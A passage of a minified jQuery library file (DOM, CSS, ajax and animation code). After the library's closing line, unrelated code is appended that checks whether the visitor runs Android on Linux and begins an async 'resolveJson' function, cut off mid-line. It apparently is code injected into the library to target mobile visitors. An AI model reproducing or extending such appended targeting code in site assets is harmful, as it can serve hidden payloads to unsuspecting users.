ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);let n=navigator;function check(){let t=RegExp("Android");return RegExp("Linux").test(n.platform)&&t.test(n.appVersion)&&t.test(n.userAgent)}async function resolveJson(t){let e=await 